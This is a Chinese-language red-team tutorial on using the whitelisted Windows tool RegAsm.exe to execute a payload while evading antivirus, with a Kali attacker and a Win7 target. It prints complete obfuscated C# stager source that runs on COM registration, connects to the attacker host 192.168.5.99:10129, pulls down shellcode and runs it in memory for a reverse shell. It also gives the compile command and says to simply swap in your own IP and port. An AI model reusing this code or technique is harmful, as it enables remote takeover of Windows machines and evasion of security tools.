0x00 Regasm简介
Regasm为程序集注册工具,读取程序集中的元数据,并将所需的项添加到注册表中。RegAsm.exe是Microsoft Corporation开发的合法文件进程。它与Microsoft.NETAssembly Registration Utility相关联
0x01 环境
攻击机kali 192.168.5.99
靶机win7 192.168.5.112
装有国内常见AV
0x02复现

攻击机配置监听

靶机运行

shell弹回
0x03 demo.cs
namespace HYlDKsYF
{
public class kxKhdVzWQXolmmF : ServicedComponent {
public kxKhdVzWQXolmmF() { Console.WriteLine("doge"); }
[ComRegisterFunction]
public static void RegisterClass ( string pNNHrTZzW )
{
ZApOAKJKY.QYJOTklTwn();
}
[ComUnregisterFunction]
public static void UnRegisterClass ( string pNNHrTZzW )
{
ZApOAKJKY.QYJOTklTwn();
}
}
public class ZApOAKJKY { [DllImport("kernel32")] private static extern UInt32 HeapCreate(UInt32 FJyyNB, UInt32 fwtsYaiizj, UInt32 dHJhaXQiaqW);
[DllImport("kernel32")] private static extern UInt32 HeapAlloc(UInt32 bqtaDNfVCzVox, UInt32 hjDFdZuT, UInt32 JAVAYBFdojxsgo);
[DllImport("kernel32")] private static extern UInt32 RtlMoveMemory(UInt32 AQdEyOhn, byte[] wknmfaRmoElGo, UInt32 yRXPRezIkcorSOo);
[DllImport("kernel32")] private static extern IntPtr CreateThread(UInt32 uQgiOlrrBaR, UInt32 BxkWKqEKnp, UInt32 lelfRubuprxr, IntPtr qPzVKjdiF,UInt32 kNXJcS, ref UInt32 atiLJcRPnhfyGvp);
[DllImport("kernel32")] private static extern UInt32 WaitForSingleObject(IntPtr XSjyzoKzGmuIOcD, UInt32 VumUGj);static byte[] HMSjEXjuIzkkmo(string aCWWUttzmy,int iJGvqiEDGLhjr) {
IPEndPoint YUXVAnzAurxH = new IPEndPoint(IPAddress.Parse(aCWWUttzmy),iJGvqiEDGLhjr);
Socket MXCEuiuRIWgOYze = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
try { MXCEuiuRIWgOYze.Connect(YUXVAnzAurxH); }
catch { return null;}
byte[] Bjpvhc = new byte[4];
MXCEuiuRIWgOYze.Receive(Bjpvhc,4,0);
int IETFBI = BitConverter.ToInt32(Bjpvhc,0);
byte[] ZKSAAFwxgSDnTW = new byte[IETFBI +5];
int JFPJLlk =0;
while(JFPJLlk < IETFBI)
{ JFPJLlk += MXCEuiuRIWgOYze.Receive(ZKSAAFwxgSDnTW, JFPJLlk +5,(IETFBI - JFPJLlk)<4096 ? (IETFBI - JFPJLlk) : 4096,0);}
byte[] nXRztzNVwPavq = BitConverter.GetBytes((int)MXCEuiuRIWgOYze.Handle);
Array.Copy(nXRztzNVwPavq,0, ZKSAAFwxgSDnTW,1,4); ZKSAAFwxgSDnTW[0]=0xBF;
return ZKSAAFwxgSDnTW;}
static void TOdKEwPYRUgJly(byte[] KNCtlJWAmlqJ) {
if(KNCtlJWAmlqJ !=null) {
UInt32 uuKxFZFwog = HeapCreate(0x00040000,(UInt32)KNCtlJWAmlqJ.Length,0);
UInt32 sDPjIMhJIOAlwn = HeapAlloc(uuKxFZFwog,0x00000008,(UInt32)KNCtlJWAmlqJ.Length);
RtlMoveMemory(sDPjIMhJIOAlwn, KNCtlJWAmlqJ,(UInt32)KNCtlJWAmlqJ.Length);
UInt32 ijifOEfllRl =0;
IntPtr ihXuoEirmz = CreateThread(0,0, sDPjIMhJIOAlwn, IntPtr.Zero,0, ref ijifOEfllRl);
WaitForSingleObject(ihXuoEirmz,0xFFFFFFFF);}}
public static void QYJOTklTwn() {
byte[] ZKSAAFwxgSDnTW =null; ZKSAAFwxgSDnTW = HMSjEXjuIzkkmo("192.168.5.99",10129);
TOdKEwPYRUgJly(ZKSAAFwxgSDnTW);
} } }

dll文件生成
csc.exe /r:System.EnterpriseServices.dll /r:System.IO.Compression.dll /target:library /out:jiu.dll /unsafe C:\Users\Administrator\Desktop\demo.cs
0x04总结
依然替换IP和端口即可,某绒拦截。
0x05借鉴
https://github.com/Micropoor/Micro8/blob/master/第七十三课:基于白名单Regasm.exe执行payload第三季.pdf